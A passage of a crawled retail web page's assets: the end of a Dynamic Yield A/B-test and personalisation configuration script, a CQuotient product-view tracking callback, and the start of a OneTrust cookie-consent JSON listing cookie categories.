1742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abfDiDvRynaW7afw9qvocRGibL&userId=&emailId=&product=id%3A%3ATHE-FULFILLING-BRAZILIAN%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fthe-fulfilling-brazilian%2FTHE-FULFILLING-BRAZILIAN.html%3Fdwvar_THE-FULFILLING-BRAZILIAN_color%3DBlack&ls=true&_=1769019302528&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abfDiDvRynaW7afw9qvocRGibL%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22THE-FULFILLING-BRAZILIAN%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fthe-fulfilling-brazilian%2FTHE-FULFILLING-BRAZILIAN.html%3Fdwvar_THE-FULFILLING-BRAZILIAN_color%3DBlack%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769019302528%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 383
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abfDiDvRynaW7afw9qvocRGibL","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22THE-FULFILLING-BRAZILIAN%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/8cf0488f-a9bf-4b60-83bc-b07241cfdc37/01921e4e-9efe-73f8-9a57-755c9e4c60cc/en.json
body_size: 35683
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"Privacy Preference Center","MainInfoText":"When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.","AboutText":"More information","AboutCookiesText":"Your Privacy","ConfirmText":"Allow All","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Active","AlwaysActiveText":"Always Active","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our marketing efforts. For more information view our<a class=\"ot-cookie-policy-link\" href=https://www.annsummers.com/Cookies.html>Cookie Policy.</a>","AlertCloseText":"Close","AlertMoreInfoText":"Cookies Settings","CookieSettingButtonText":"Cookies Settings","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":false,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirm My Choices","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":" Manage Consent Preferences","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"Cookie List","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[{"HostName":"youtube-nocookie.com","DisplayName":"youtube-nocookie.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0882c0db-cb99-488b-8cdc-1efef9fbc83a","Name":"CONSENT","Host":"youtube-nocookie.com","IsSession":false,"Length":"729","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H70","Description":"","PrivacyPolicy":"","Cookies":[{"id":"007a9d14-7976-479d-b4f3-06e4405c3fef","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"A45EAEB3-B6D0-42D7-B69C-8C744AC190D7","CustomGroupId":"C0005","GroupId":"1decfcac-d1ce-4fc1-ad4d-2008bb52e6de","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupDescriptionOTT":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupNameMobile":"Strictly Necessary Cookies","GroupNameOTT":"Strictly Necessary Cookies","GroupName":"Strictly Necessary Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"e4449501-4a4c-4253-af43-845ca0dfc983","Name":"cf_chl_cc_","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"cf_chl_cc_","thirdPartyDescription":"cf_chl_cc_","patternKey":"cf_chl_cc_","thirdPartyKey":"Pattern|cf_chl_cc_","firstPartyKey":"Pattern|cf_chl_cc_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6218082b-db9d-4693-b9e9-089593fd3890","Name":"ARRAffinitySameSite","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0194906c-f864-7615-947a-5ff257daca86","Name":"_zendesk_cookie","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea82-71b3-891a-b187e3ca901c","Name":"domain","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is used to specify which server can receive a cookie, ensure that cookies are sent to the correct domain and its subdomains, and manage the lifetime and security of a cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedomain","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7c0b-88d7-699a198fedd8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"auto","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page. Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Cookie_dc_gtm_UA-xxxxxxxx,Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"c7a8f380-1c5b-43f7-865f-5d003c136923","Name":"_zendesk_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie holds session information for root access applications.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"a6b438d6-1fb8-498d-a981-6c35f212c24d","Name":"__stripe_mid","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"Stripe is used to making credit card payments. Stripe uses a cookie to remember who you are and to enable the website to process payments without storing any credit card information on its own servers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__stripe_mid","DurationType":1,"category":null,"isThirdParty":false},{"id":"5d2bf2ad-3fbd-4686-a00a-f8a065661f8f","Name":"dw","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f0d66d22-8355-47ef-9606-b572b7262efe","Name":"ARRAffinity","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"0f8f48a0-10ed-4502-8c63-4ac58ed7e56f","Name":"__cfruid","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"Cookie associated with sites using CloudFlare, used to identify trusted web traffic.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cfruid","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f2c51ea-5c31-41d9-9bd1-02230f198a6a","Name":"_help_center_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie aids in session for the Zendesk guide.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_help_center_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"c6e347a5-bd08-4888-80e2-117ea8fbadf8","Name":"lantern","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"eb75d93a-2ca0-4107-b471-c7cd2d96aae4","Name":"cookietest","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.","thirdPartyDescription":"Common cookie name could have a number 